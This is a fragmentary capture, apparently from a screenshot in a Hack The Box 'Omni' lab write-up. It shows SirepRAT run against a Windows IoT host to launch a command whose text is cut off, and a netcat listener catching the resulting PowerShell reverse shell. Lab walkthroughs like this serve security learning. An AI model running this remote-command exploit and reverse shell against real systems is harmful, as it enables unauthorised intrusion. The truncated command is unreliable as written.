 > python2 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Window
-e powershell.exe" --v
<HResultResult | type: 1, payload length: 4, HResult: 0×0>
~/htb/omni/SirepRAT master !1 ?1
Browse Network
kali@kali:~$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.14.169] from (UNKNOWN) [10.10.10.204] 49685
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32>